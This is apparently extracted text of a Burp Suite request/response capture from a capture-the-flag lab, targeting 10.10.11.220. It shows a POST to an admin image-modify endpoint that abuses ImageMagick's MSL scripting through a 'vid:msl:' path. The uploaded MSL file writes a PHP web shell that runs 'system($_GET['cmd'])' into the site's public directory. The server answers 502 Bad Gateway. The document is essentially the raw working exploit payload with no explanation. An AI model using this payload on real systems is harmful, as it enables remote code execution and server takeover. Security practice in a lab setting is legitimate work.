 MSL × +
Send Cancel < > Target: http://10.10.11.220
Request
Pretty Raw Hex \n
1 POST /api/v2/admin/image/modify?path=vid:msl:/tmp/php*&effect=none
HTTP/1.1
2 Host: 10.10.11.220
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: token=
8 Content-Length: 374
9 Content-Type: multipart/form-data;
boundary=2d20d4cb042899daf68992903d323193
10
11 --2d20d4cb042899daf68992903d323193
12 Content-Disposition: form-data; name="malicious"; filename="
zCUUJ.msl"
13 Content-Type: text/plain
14
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <image>
18 <read filename="caption:&lt;?php system($_GET['cmd']); ?&gt;"
/>
19 <write
filename="info:/var/www/html/intentions/public/zCUUJ.php" />
20 </image>
21
22 --2d20d4cb042899daf68992903d323193--
Response
Pretty Raw Hex Render
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Sep 2023 03:04:23
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15